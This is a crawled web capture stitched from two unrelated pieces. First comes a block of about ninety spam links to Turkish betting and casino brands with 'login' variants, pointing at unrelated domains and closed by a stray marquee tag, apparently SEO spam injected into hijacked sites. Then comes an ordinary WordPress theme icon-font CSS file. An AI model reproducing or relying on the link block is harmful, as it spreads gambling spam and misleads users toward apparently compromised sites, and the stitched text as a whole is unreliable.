<a href="https://aldiran.com/" title="safirbet">safirbet</a>
<a href="https://aldiran.com/" title="safirbet giriş">safirbet giriş</a>
<a href="https://aldiran.com/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://residiuum.com/" title="teosbet">teosbet</a>
<a href="https://residiuum.com/" title="teosbet giriş">teosbet giriş</a>
<a href="https://residiuum.com/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://residiuum.com/" title="teosbet mobil">teosbet mobil</a>
<a href="https://cartorioananindeua.com/" title="portobet">portobet</a>
<a href="https://cartorioananindeua.com/" title="portobet giriş">portobet giriş</a>
<a href="https://cartorioananindeua.com/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="https://topnamepicks.com/" title="setrabet">setrabet</a>
<a href="https://topnamepicks.com/" title="setrabet giriş">setrabet giriş</a>
<a href="https://topnamepicks.com/" title="setrabet güncel">setrabet güncel</a>
<a href="https://topnamepicks.com/" title="setrabet güncel giriş">setrabet güncel giriş</a>
<a href="https://spy-x-family-manga.com/" title="amkbet">amkbet</a>
<a href="https://spy-x-family-manga.com/" title="amkbet giriş">amkbet giriş</a>
<a href="https://spy-x-family-manga.com/" title="amkbet güncel">amkbet güncel</a>
<a href="https://spy-x-family-manga.com/" title="amkbet güncel giriş">amkbet güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal">kingroyal</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal mobil adres">kingroyal mobil adres</a>
<a href="https://lepointdelocation.com/" title="anadoluslot">anadoluslot</a>
<a href="https://lepointdelocation.com/" title="anadoluslot giriş">anadoluslot giriş</a>
<a href="https://lepointdelocation.com/" title="anadoluslot güncel">anadoluslot güncel</a>
<a href="https://lepointdelocation.com/" title="anadoluslot güncel giriş">anadoluslot güncel giriş</a>
<a href="https://modkinemaster.com/" title="kingroyal">kingroyal</a>
<a href="https://modkinemaster.com/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://modkinemaster.com/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet">jokerbet</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet giriş">jokerbet giriş</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet güncel">jokerbet güncel</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet güncel giriş">jokerbet güncel giriş</a>
<a href="https://sapiosexuel.fr/" title="safirbet">safirbet</a>
<a href="https://sapiosexuel.fr/" title="safirbet giriş">safirbet giriş</a>
<a href="https://sapiosexuel.fr/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://sapiosexuel.fr/" title="safirbet mobil adres">safirbet mobil adres</a>
<a href="https://livingworddrama.org/" title="kingbetting">kingbetting</a>
<a href="https://livingworddrama.org/" title="kingbetting giriş">kingbetting giriş</a>
<a href="https://livingworddrama.org/" title="kingbetting güncel">kingbetting güncel</a>
<a href="https://livingworddrama.org/" title="kingbetting güncel giriş">kingbetting güncel giriş</a>
<a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a>
<a href="https://www.aboutjapanesefood.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://www.aboutjapanesefood.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://totalfitness220.com.mx/" title="teosbet">teosbet</a>
<a href="https://totalfitness220.com.mx/" title="teosbet giriş">teosbet giriş</a>
<a href="https://totalfitness220.com.mx/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://totalfitness220.com.mx/" title="teosbet mobil adres">teosbet mobil adres</a>
<a href="https://sco.org.co/" title="galabet">galabet</a>
<a href="https://sco.org.co/" title="galabet giriş">galabet giriş</a>
<a href="https://sco.org.co/" title="galabet güncel giriş">galabet güncel giriş</a>
<a href="https://www.coracle.in/" title="bets10">bets10</a>
<a href="https://www.coracle.in/" title="bets10 giriş">bets10 giriş</a>
<a href="https://www.coracle.in/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://www.coracle.in/" title="bets10 güncel">bets10 güncel</a>
<a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a>
<a href="https://shaheenhostels.pk/" title="wbahis giriş">wbahis giriş</a>
<a href="https://shaheenhostels.pk/" title="wbahis güncel giriş">wbahis güncel giriş</a>
<a href="https://shaheenhostels.pk/" title="wbahis güncel">wbahis güncel</a>
<a href="https://kirtipurhillside.com/" title="interbahis">interbahis</a>
<a href="https://kirtipurhillside.com/" title="interbahis giriş">interbahis giriş</a>
<a href="https://kirtipurhillside.com/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://kirtipurhillside.com/" title="interbahis mobil adres">interbahis mobil adres</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet">safirbet</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet giriş">safirbet giriş</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet mobil adres">safirbet mobil adres</a>
<a href="https://htmlsmart.com/" title="casinolevant">casinolevant</a>
<a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://htmlsmart.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://tr.levantcasino2026.com/" title="casinolevant">casinolevant</a>
<a href="https://tr.levantcasino2026.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://asiangarden.ch/" title="milosbet">milosbet</a>
<a href="https://asiangarden.ch/" title="milosbet giriş">milosbet giriş</a>
<a href="https://asiangarden.ch/" title="milosbet güncel">milosbet güncel</a>
<a href="https://asiangarden.ch/" title="milosbet güncel giriş">milosbet güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet">teosbet</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet giriş">teosbet giriş</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet mobil adres">teosbet mobil adres</a>
<a href="https://www.eitmedical.com/" title="kingroyal">kingroyal</a>
<a href="https://www.eitmedical.com/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://www.eitmedical.com/" title="kingroyal mobil">kingroyal mobil</a>
<a href="https://sambir.biz.ua/" title="tlcasino">tlcasino</a>
<a href="https://sambir.biz.ua/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://sambir.biz.ua/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://grupoquanthun.com.br/" title="betlike">betlike</a>
<a href="https://grupoquanthun.com.br/" title="betlike giriş">betlike giriş</a>
<a href="https://grupoquanthun.com.br/" title="betlike güncel giriş">betlike güncel giriş</a>
<a href="https://grupoquanthun.com.br/" title="betlike mobil adres">betlike mobil adres</a>
</marquee>


--- FILE ---
content_type: text/css
request_url: https://www.essencialdf.com.br/wp-content/themes/dalton/css/icons.css?ver=6.7.4
body_size: 5317
content:
@font-face {
	font-family: 'dalton';
	src:url('../fonts/dalton.eot?ezj9ll');
	src:url('../fonts/dalton.eot?#iefixezj9ll') format('embedded-opentype'),
		url('../fonts/dalton.woff?ezj9ll') format('woff'),
		url('../fonts/dalton.ttf?ezj9ll') format('truetype'),
		url('../fonts/dalton.svg?ezj9ll#dalton') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
}

[class^="icon-"]:not(.el):not(.fa):before, [class*=" icon-"]:before {
	font-family: 'dalton';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-phone336:before {
	content: "\e609";
}

.icon-global28:before {
	content: "\e603";
}

.icon-user60:before {
	content: "\e606";
}

.icon-telephone93:before {
	content: "\e60a";
}

.icon-black218:before {
	content: "\e60e";
}

.icon-shopping191:before {
	content: "\e01f";
}

.icon-album:before {
	content: "\e6aa";
}

.icon-arc:before {
	content: "\e6ab";
}

.icon-back-2:before {
	content: "\e6ac";
}

.icon-bandaid:before {
	content: "\e6ad";
}

.icon-car:before {
	content: "\e6ae";
}

.icon-diamond:before {
	content: "\e6af";
}

.icon-door-lock:before {
	content: "\e6b0";
}

.icon-eyedropper:before {
	content: "\e6b1";
}

.icon-female:before {
	content: "\e6b2";
}

.icon-gym:before {
	content: "\e6b3";
}

.icon-hammer:before {
	content: "\e6b4";
}

.icon-headphones:before {
	content: "\e6b5";
}

.icon-helm:before {
	content: "\e6b6";
}

.icon-hourglass:before {
	content: "\e6b7";
}

.icon-leaf:before {
	content: "\e6b8";
}

.icon-magic-wand:before {
	content: "\e6b9";
}

.icon-male:before {
	content: "\e6ba";
}

.icon-map-2:before {
	content: "\e6bb";
}

.icon-pendrive:before {
	content: "\e6be";
}

.icon-photo:before {
	content: "\e6bf";
}

.icon-piggy:before {
	content: "\e6c0";
}

.icon-rocket:before {
	content: "\e6c3";
}

.icon-shield:before {
	content: "\e6c5";
}

.icon-smile:before {
	content: "\e6c6";
}

.icon-vector:before {
	content: "\e6c8";
}

.icon-wine:before {
	content: "\e6c9";
}

.icon-cloud-upload:before {
	content: "\e68a";
}

.icon-cloud-download:before {
	content: "\e68b";
}

.icon-way:before {
	content: "\e68e";
}

.icon-world:before {
	content: "\e691";
}

.icon-volume:before {
	content: "\e692";
}

.icon-users:before {
	content: "\e693";
}

.icon-user-female:before {
	content: "\e694";
}

.icon-angle-left-circle:before {
	content: "\e687";
}

.icon-up-arrow:before {
	content: "\e695";
}

.icon-scissors:before {
	content: "\e697";
}

.icon-wallet:before {
	content: "\e600";
}

.icon-safe:before {
	content: "\e698";
}

.icon-volume2:before {
	content: "\e601";
}

.icon-volume1:before {
	content: "\e602";
}

.icon-video:before {
	content: "\e604";
}

.icon-user:before {
	content: "\e605";
}

.icon-unlock:before {
	content: "\e607";
}

.icon-umbrella:before {
	content: "\e608";
}

.icon-timer:before {
	content: "\e60b";
}

.icon-ticket:before {
	content: "\e60c";
}

.icon-target:before {
	content: "\e60d";
}

.icon-stopwatch:before {
	content: "\e610";
}

.icon-star:before {
	content: "\e611";
}

.icon-speaker:before {
	content: "\e612";
}

.icon-signal:before {
	content: "\e613";
}

.icon-shopbag:before {
	content: "\e615";
}

.icon-film:before {
	content: "\e6a5";
}

.icon-science:before {
	content: "\e619";
}

.icon-repeat:before {
	content: "\e61b";
}

.icon-paperclip:before {
	content: "\e69c";
}

.icon-radio:before {
	content: "\e61e";
}

.icon-network:before {
	content: "\e69e";
}

.icon-portfolio:before {
	content: "\e622";
}

.icon-like2:before {
	content: "\e6a1";
}

.icon-plus:before {
	content: "\e623";
}

.icon-play:before {
	content: "\e624";
}

.icon-key:before {
	content: "\e6a3";
}

.icon-photo-gallery:before {
	content: "\e626";
}

.icon-pin:before {
	content: "\e69b";
}

.icon-phone:before {
	content: "\e627";
}

.icon-plug:before {
	content: "\e69a";
}

.icon-paper-plane:before {
	content: "\e629";
}

.icon-delete-user:before {
	content: "\e6a7";
}

.icon-paint:before {
	content: "\e62a";
}

.icon-notebook:before {
	content: "\e62b";
}

.icon-note:before {
	content: "\e62c";
}

.icon-news-paper:before {
	content: "\e62e";
}

.icon-musiclist:before {
	content: "\e62f";
}

.icon-music:before {
	content: "\e630";
}

.icon-mouse:before {
	content: "\e631";
}

.icon-monitor:before {
	content: "\e634";
}

.icon-micro:before {
	content: "\e635";
}

.icon-map:before {
	content: "\e637";
}

.icon-map-marker:before {
	content: "\e638";
}

.icon-mail:before {
	content: "\e639";
}

.icon-mail-open:before {
	content: "\e63a";
}

.icon-mail-open-file:before {
	content: "\e63b";
}

.icon-magnet:before {
	content: "\e63c";
}

.icon-look:before {
	content: "\e63e";
}

.icon-lock:before {
	content: "\e63f";
}

.icon-lintern:before {
	content: "\e640";
}

.icon-link:before {
	content: "\e641";
}

.icon-like:before {
	content: "\e642";
}

.icon-light:before {
	content: "\e643";
}

.icon-keypad:before {
	content: "\e645";
}

.icon-graph2:before {
	content: "\e64c";
}

.icon-graph1:before {
	content: "\e64d";
}

.icon-graph:before {
	content: "\e64e";
}

.icon-global:before {
	content: "\e64f";
}

.icon-gleam:before {
	content: "\e650";
}

.icon-glasses:before {
	content: "\e651";
}

.icon-gift:before {
	content: "\e652";
}

.icon-flag:before {
	content: "\e654";
}

.icon-file:before {
	content: "\e656";
}

.icon-expand1:before {
	content: "\e657";
}

.icon-exapnd2:before {
	content: "\e658";
}

.icon-edit:before {
	content: "\e659";
}

.icon-drop:before {
	content: "\e65a";
}

.icon-drawer:before {
	content: "\e65b";
}

.icon-download:before {
	content: "\e65c";
}

.icon-display2:before {
	content: "\e65d";
}

.icon-diskette:before {
	content: "\e65f";
}

.icon-date:before {
	content: "\e660";
}

.icon-cup:before {
	content: "\e661";
}

.icon-crop:before {
	content: "\e663";
}

.icon-credit:before {
	content: "\e664";
}

.icon-copy-file:before {
	content: "\e665";
}

.icon-config:before {
	content: "\e666";
}

.icon-compass:before {
	content: "\e667";
}

.icon-comment:before {
	content: "\e668";
}

.icon-coffee:before {
	content: "\e669";
}

.icon-cloud:before {
	content: "\e66a";
}

.icon-clock:before {
	content: "\e66b";
}

.icon-check:before {
	content: "\e66c";
}

.icon-chat:before {
	content: "\e66d";
}

.icon-cart:before {
	content: "\e66e";
}

.icon-camera:before {
	content: "\e66f";
}

.icon-call:before {
	content: "\e670";
}

.icon-calculator:before {
	content: "\e671";
}

.icon-browser:before {
	content: "\e672";
}

.icon-box2:before {
	content: "\e673";
}

.icon-box1:before {
	content: "\e674";
}

.icon-bookmarks:before {
	content: "\e675";
}

.icon-bicycle:before {
	content: "\e676";
}

.icon-bell:before {
	content: "\e677";
}

.icon-battery:before {
	content: "\e678";
}

.icon-ball:before {
	content: "\e679";
}

.icon-attention:before {
	content: "\e67b";
}

.icon-anchor:before {
	content: "\e67c";
}

.icon-albums:before {
	content: "\e67d";
}

.icon-alarm:before {
	content: "\e67e";
}

.icon-active5:before {
	content: "\e265";
}

.icon-alarm68:before {
	content: "\e267";
}

.icon-bag45:before {
	content: "\e268";
}

.icon-balance6:before {
	content: "\e269";
}

.icon-basket30:before {
	content: "\e26a";
}

.icon-battery166:before {
	content: "\e26b";
}

.icon-battery167:before {
	content: "\e26c";
}

.icon-battery168:before {
	content: "\e26d";
}

.icon-battery169:before {
	content: "\e26e";
}

.icon-bin9:before {
	content: "\e26f";
}

.icon-book244:before {
	content: "\e270";
}

.icon-briefcase65:before {
	content: "\e271";
}

.icon-bulb19:before {
	content: "\e272";
}

.icon-button14:before {
	content: "\e273";
}

.icon-cake30:before {
	content: "\e274";
}

.icon-calendar1:before {
	content: "\e275";
}

.icon-call56:before {
	content: "\e276";
}

.icon-camera104:before {
	content: "\e277";
}

.icon-camera105:before {
	content: "\e278";
}

.icon-cart2:before {
	content: "\e27a";
}

.icon-caution7:before {
	content: "\e27b";
}

.icon-chain8:before {
	content: "\e27c";
}

.icon-chart45:before {
	content: "\e27d";
}

.icon-chart46:before {
	content: "\e27e";
}

.icon-chart47:before {
	content: "\e27f";
}

.icon-check64:before {
	content: "\e280";
}

.icon-cloud334:before {
	content: "\e281";
}

.icon-cloudy:before {
	content: "\e282";
}

.icon-cocktail:before {
	content: "\e283";
}

.icon-coverage1:before {
	content: "\e284";
}

.icon-cropping4:before {
	content: "\e285";
}

.icon-cup55:before {
	content: "\e286";
}

.icon-dish7:before {
	content: "\e287";
}

.icon-download181:before {
	content: "\e289";
}

.icon-download3:before {
	content: "\e28a";
}

.icon-envelope54:before {
	content: "\e28b";
}

.icon-favourite24:before {
	content: "\e28c";
}

.icon-flag86:before {
	content: "\e28d";
}

.icon-flask16:before {
	content: "\e28e";
}

.icon-folder256:before {
	content: "\e28f";
}

.icon-garbage13:before {
	content: "\e290";
}

.icon-gift84:before {
	content: "\e291";
}

.icon-globe32:before {
	content: "\e292";
}

.icon-graduation1:before {
	content: "\e293";
}

.icon-hand223:before {
	content: "\e294";
}

.icon-hand224:before {
	content: "\e295";
}

.icon-hand225:before {
	content: "\e296";
}

.icon-hand226:before {
	content: "\e297";
}

.icon-home166:before {
	content: "\e298";
}

.icon-label36:before {
	content: "\e299";
}

.icon-lcd2:before {
	content: "\e29a";
}

.icon-like80:before {
	content: "\e29c";
}

.icon-location67:before {
	content: "\e29d";
}

.icon-location68:before {
	content: "\e29e";
}

.icon-magnifier52:before {
	content: "\e29f";
}

.icon-medal1:before {
	content: "\e2a0";
}

.icon-message30:before {
	content: "\e2a1";
}

.icon-message31:before {
	content: "\e2a2";
}

.icon-microphone:before {
	content: "\e2a3";
}

.icon-mobilephone20:before {
	content: "\e2a4";
}

.icon-mute39:before {
	content: "\e2a5";
}

.icon-note54:before {
	content: "\e2a6";
}

.icon-notebook79:before {
	content: "\e2a7";
}

.icon-notes26:before {
	content: "\e2a8";
}

.icon-notes27:before {
	content: "\e2a9";
}

.icon-outbox4:before {
	content: "\e2aa";
}

.icon-padlock70:before {
	content: "\e2ab";
}

.icon-padlock71:before {
	content: "\e2ac";
}

.icon-password19:before {
	content: "\e2ad";
}

.icon-pencil124:before {
	content: "\e2ae";
}

.icon-pin60:before {
	content: "\e2af";
}

.icon-pin61:before {
	content: "\e2b0";
}

.icon-play120:before {
	content: "\e2b1";
}

.icon-power2:before {
	content: "\e2b2";
}

.icon-profile29:before {
	content: "\e2b3";
}

.icon-question57:before {
	content: "\e2b4";
}

.icon-rain2:before {
	content: "\e2b5";
}

.icon-repair17:before {
	content: "\e2b6";
}

.icon-sand26:before {
	content: "\e2b8";
}

.icon-screwdriver26:before {
	content: "\e2b9";
}

.icon-setting5:before {
	content: "\e2ba";
}

.icon-sheet3:before {
	content: "\e2bb";
}

.icon-smartphone42:before {
	content: "\e2bc";
}

.icon-soft4:before {
	content: "\e2bd";
}

.icon-sound40:before {
	content: "\e2be";
}

.icon-speaker121:before {
	content: "\e2bf";
}

.icon-thermometer61:before {
	content: "\e2c0";
}

.icon-tv30:before {
	content: "\e2c1";
}

.icon-update22:before {
	content: "\e2c3";
}

.icon-view28:before {
	content: "\e2c5";
}

.icon-wallet35:before {
	content: "\e2c6";
}

.icon-wand2:before {
	content: "\e2c7";
}

.icon-wealth:before {
	content: "\e2c8";
}

.icon-newspaper4:before {
	content: "\ea23";
}

.icon-pencil4:before {
	content: "\ea24";
}

.icon-pencil22:before {
	content: "\ea25";
}

.icon-quill:before {
	content: "\ea26";
}

.icon-pen5:before {
	content: "\ea27";
}

.icon-blog:before {
	content: "\ea28";
}

.icon-droplet:before {
	content: "\ea2a";
}

.icon-paint-format:before {
	content: "\ea2b";
}

.icon-image3:before {
	content: "\ea2c";
}

.icon-images:before {
	content: "\ea2d";
}

.icon-headphones4:before {
	content: "\ea2f";
}

.icon-play3:before {
	content: "\ea31";
}

.icon-film6:before {
	content: "\ea32";
}

.icon-bullhorn:before {
	content: "\ea39";
}

.icon-mic2:before {
	content: "\ea3d";
}

.icon-stack3:before {
	content: "\ea4e";
}

.icon-barcode2:before {
	content: "\ea57";
}

.icon-qrcode:before {
	content: "\ea58";
}

.icon-credit-card2:before {
	content: "\ea5f";
}

.icon-calculator3:before {
	content: "\ea60";
}

.icon-lifebuoy:before {
	content: "\ea61";
}

.icon-phone6:before {
	content: "\ea62";
}

.icon-phone-hang-up:before {
	content: "\ea63";
}

.icon-address-book:before {
	content: "\ea64";
}

.icon-pushpin:before {
	content: "\ea66";
}

.icon-location3:before {
	content: "\ea67";
}

.icon-map22:before {
	content: "\ea6a";
}

.icon-clock7:before {
	content: "\ea6c";
}

.icon-alarm4:before {
	content: "\ea6e";
}

.icon-calendar9:before {
	content: "\ea71";
}

.icon-printer3:before {
	content: "\ea72";
}

.icon-keyboard2:before {
	content: "\ea73";
}

.icon-display:before {
	content: "\ea74";
}

.icon-mobile3:before {
	content: "\ea76";
}

.icon-mobile22:before {
	content: "\ea77";
}

.icon-tablet3:before {
	content: "\ea78";
}

.icon-download8:before {
	content: "\eaf6";
}

.icon-upload6:before {
	content: "\eaf5";
}

.icon-undo2:before {
	content: "\eaef";
}

.icon-bubble:before {
	content: "\eaeb";
}

.icon-bubble2:before {
	content: "\eae8";
}

.icon-bubbles3:before {
	content: "\eae7";
}

.icon-bubbles4:before {
	content: "\eae6";
}

.icon-user5:before {
	content: "\ea7d";
}

.icon-users4:before {
	content: "\ea7e";
}

.icon-user-tie:before {
	content: "\ea83";
}

.icon-quotes-left:before {
	content: "\ea84";
}

.icon-quotes-right:before {
	content: "\ea85";
}

.icon-enlarge2:before {
	content: "\ea92";
}

.icon-shrink2:before {
	content: "\ea93";
}

.icon-wrench2:before {
	content: "\ea98";
}

.icon-equalizer3:before {
	content: "\ea99";
}

.icon-equalizer22:before {
	content: "\ea9a";
}

.icon-cog4:before {
	content: "\ea9b";
}

.icon-magic-wand2:before {
	content: "\ea9e";
}

.icon-pie-chart:before {
	content: "\eaa1";
}

.icon-stats-dots:before {
	content: "\eaa2";
}

.icon-stats-bars:before {
	content: "\eaa3";
}

.icon-glass:before {
	content: "\eaa7";
}

.icon-glass2:before {
	content: "\eaa8";
}

.icon-spoon-knife:before {
	content: "\eaaa";
}

.icon-leaf2:before {
	content: "\eaab";
}

.icon-rocket4:before {
	content: "\eaac";
}

.icon-meter:before {
	content: "\eaad";
}

.icon-meter2:before {
	content: "\eaae";
}

.icon-hammer22:before {
	content: "\eaaf";
}

.icon-fire:before {
	content: "\eab0";
}

.icon-bin:before {
	content: "\eab3";
}

.icon-briefcase4:before {
	content: "\eab5";
}

.icon-switch3:before {
	content: "\eabd";
}

.icon-list-numbered:before {
	content: "\eac0";
}

.icon-list6:before {
	content: "\eac1";
}

.icon-list22:before {
	content: "\eac2";
}

.icon-menu5:before {
	content: "\eac4";
}

.icon-menu2:before {
	content: "\eac5";
}

.icon-download32:before {
	content: "\eace";
}

.icon-upload32:before {
	content: "\eacf";
}

.icon-earth2:before {
	content: "\ead1";
}

.icon-link6:before {
	content: "\ead2";
}

.icon-attachment4:before {
	content: "\ead4";
}

.icon-eye4:before {
	content: "\ead5";
}

.icon-bookmark3:before {
	content: "\ead9";
}

.icon-sun2:before {
	content: "\eadb";
}

.icon-contrast2:before {
	content: "\eadc";
}

.icon-brightness-contrast:before {
	content: "\eadd";
}

.icon-star-empty:before {
	content: "\eade";
}

.icon-star-full:before {
	content: "\eae0";
}

.icon-heart8:before {
	content: "\eae1";
}

.icon-sort-alpha-asc:before {
	content: "\eafd";
}

.icon-sort-numeric-asc:before {
	content: "\eaff";
}

.icon-radio-checked:before {
	content: "\eb0c";
}

.icon-page-break:before {
	content: "\eb10";
}

.icon-table:before {
	content: "\eb18";
}

.icon-table2:before {
	content: "\eb19";
}

.icon-pilcrow2:before {
	content: "\eb1b";
}

.icon-paragraph-left:before {
	content: "\eb1f";
}

.icon-paragraph-center:before {
	content: "\eb20";
}

.icon-paragraph-right:before {
	content: "\eb21";
}

.icon-embed2:before {
	content: "\eb28";
}

.icon-wordpress:before {
	content: "\eb61";
}

.icon-wordpress2:before {
	content: "\eb62";
}

.icon-joomla:before {
	content: "\eb63";
}

.icon-blogger:before {
	content: "\eb64";
}

.icon-tux:before {
	content: "\eb69";
}

.icon-apple:before {
	content: "\eb6a";
}

.icon-finder:before {
	content: "\eb6b";
}

.icon-android2:before {
	content: "\eb6c";
}

.icon-windows2:before {
	content: "\eb6d";
}

.icon-windows8:before {
	content: "\eb6e";
}

.icon-html5:before {
	content: "\eba7";
}

.icon-html52:before {
	content: "\eba6";
}

.icon-css3:before {
	content: "\eba5";
}

.icon-chrome:before {
	content: "\eba1";
}

.icon-firefox:before {
	content: "\eba0";
}

.icon-IE:before {
	content: "\eb9f";
}

.icon-opera:before {
	content: "\eb9e";
}

.icon-safari:before {
	content: "\eb9d";
}

.icon-tours:before {
	content: "\e618";
}

.icon-tabs:before {
	content: "\e61a";
}

.icon-eye7:before {
	content: "\e0ef";
}

.icon-paper-clip:before {
	content: "\e0f0";
}

.icon-mail7:before {
	content: "\e0f1";
}

.icon-toggle:before {
	content: "\e0f2";
}

.icon-layout15:before {
	content: "\e0f3";
}

.icon-link8:before {
	content: "\e0f4";
}

.icon-bell5:before {
	content: "\e0f5";
}

.icon-lock6:before {
	content: "\e0f6";
}

.icon-unlock2:before {
	content: "\e0f7";
}

.icon-ribbon3:before {
	content: "\e0f8";
}

.icon-image6:before {
	content: "\e0f9";
}

.icon-signal22:before {
	content: "\e0fa";
}

.icon-clipboard8:before {
	content: "\e0fc";
}

.icon-clock10:before {
	content: "\e0fd";
}

.icon-watch:before {
	content: "\e0fe";
}

.icon-air-play:before {
	content: "\e0ff";
}

.icon-camera12:before {
	content: "\e100";
}

.icon-video4:before {
	content: "\e101";
}

.icon-disc:before {
	content: "\e102";
}

.icon-printer5:before {
	content: "\e103";
}

.icon-monitor4:before {
	content: "\e104";
}

.icon-server3:before {
	content: "\e105";
}

.icon-cog7:before {
	content: "\e106";
}

.icon-heart11:before {
	content: "\e107";
}

.icon-paragraph:before {
	content: "\e108";
}

.icon-align-left2:before {
	content: "\e10a";
}

.icon-align-center:before {
	content: "\e10b";
}

.icon-align-right2:before {
	content: "\e10c";
}

.icon-book6:before {
	content: "\e10d";
}

.icon-layers4:before {
	content: "\e10e";
}

.icon-stack4:before {
	content: "\e10f";
}

.icon-stack-2:before {
	content: "\e110";
}

.icon-paper:before {
	content: "\e111";
}

.icon-paper-stack:before {
	content: "\e112";
}

.icon-search6:before {
	content: "\e113";
}

.icon-circle-plus:before {
	content: "\e117";
}

.icon-circle-minus:before {
	content: "\e118";
}

.icon-circle-check:before {
	content: "\e119";
}

.icon-circle-cross:before {
	content: "\e11a";
}

.icon-square-plus:before {
	content: "\e11b";
}

.icon-square-minus:before {
	content: "\e11c";
}

.icon-square-check:before {
	content: "\e11d";
}

.icon-square-cross:before {
	content: "\e11e";
}

.icon-microphone8:before {
	content: "\e11f";
}

.icon-shuffle2:before {
	content: "\e128";
}

.icon-repeat2:before {
	content: "\e129";
}

.icon-folder6:before {
	content: "\e12a";
}

.icon-umbrella4:before {
	content: "\e12b";
}

.icon-moon5:before {
	content: "\e12c";
}

.icon-thermometer3:before {
	content: "\e12d";
}

.icon-drop3:before {
	content: "\e12e";
}

.icon-sun4:before {
	content: "\e12f";
}

.icon-cloud10:before {
	content: "\e130";
}

.icon-cloud-upload5:before {
	content: "\e131";
}

.icon-cloud-download5:before {
	content: "\e132";
}

.icon-upload9:before {
	content: "\e133";
}

.icon-download11:before {
	content: "\e134";
}

.icon-location6:before {
	content: "\e135";
}

.icon-location-2:before {
	content: "\e136";
}

.icon-map6:before {
	content: "\e137";
}

.icon-battery3:before {
	content: "\e138";
}

.icon-head:before {
	content: "\e139";
}

.icon-briefcase6:before {
	content: "\e13a";
}

.icon-speech-bubble:before {
	content: "\e13b";
}

.icon-anchor5:before {
	content: "\e13c";
}

.icon-globe5:before {
	content: "\e13d";
}

.icon-box7:before {
	content: "\e13e";
}

.icon-reload2:before {
	content: "\e13f";
}

.icon-share6:before {
	content: "\e140";
}

.icon-tag7:before {
	content: "\e144";
}

.icon-power4:before {
	content: "\e145";
}

.icon-command2:before {
	content: "\e146";
}

.icon-esc:before {
	content: "\e148";
}

.icon-bar-graph-2:before {
	content: "\e14a";
}

.icon-pie-graph:before {
	content: "\e14b";
}

.icon-star5:before {
	content: "\e14c";
}

.icon-arrow-left4:before {
	content: "\e14d";
}

.icon-arrow-right4:before {
	content: "\e14e";
}

.icon-arrow-up3:before {
	content: "\e14f";
}

.icon-arrow-down3:before {
	content: "\e150";
}

.icon-volume7:before {
	content: "\e151";
}

.icon-mute2:before {
	content: "\e152";
}

.icon-content-right:before {
	content: "\e153";
}

.icon-content-left:before {
	content: "\e154";
}

.icon-grid7:before {
	content: "\e155";
}

.icon-grid-2:before {
	content: "\e156";
}

.icon-columns:before {
	content: "\e157";
}

.icon-bag2:before {
	content: "\e159";
}

.icon-flag6:before {
	content: "\e15b";
}

.icon-trash6:before {
	content: "\e15c";
}

.icon-expand4:before {
	content: "\e15d";
}

.icon-maximize2:before {
	content: "\e15f";
}

.icon-minimize:before {
	content: "\e160";
}

.icon-plus8:before {
	content: "\e161";
}

.icon-minus7:before {
	content: "\e162";
}

.icon-check3:before {
	content: "\e163";
}

.icon-cross3:before {
	content: "\e164";
}

.icon-move:before {
	content: "\e165";
}

.icon-delete:before {
	content: "\e166";
}

.icon-menu7:before {
	content: "\e167";
}

.icon-archive4:before {
	content: "\e168";
}

.icon-inbox7:before {
	content: "\e169";
}

.icon-outbox:before {
	content: "\e16a";
}

.icon-file4:before {
	content: "\e16b";
}

.icon-help3:before {
	content: "\e16e";
}

.icon-open2:before {
	content: "\e16f";
}

.icon-ellipsis2:before {
	content: "\e170";
}

.icon-typography:before {
	content: "\e61c";
}

.icon-separator:before {
	content: "\e61d";
}

.icon-typography-2:before {
	content: "\e61f";
}

.icon-add-to-list:before {
	content: "\ebe9";
}

.icon-warning2:before {
	content: "\ebf7";
}

.icon-arrow-long-down:before {
	content: "\ebfe";
}

.icon-arrow-long-left:before {
	content: "\ebff";
}

.icon-arrow-long-right:before {
	content: "\ec05";
}

.icon-arrow-long-up:before {
	content: "\ec06";
}

.icon-arrow-with-circle-down:before {
	content: "\ec09";
}

.icon-arrow-with-circle-left:before {
	content: "\ec0a";
}

.icon-arrow-with-circle-right:before {
	content: "\ec0b";
}

.icon-arrow-with-circle-up:before {
	content: "\ec0c";
}

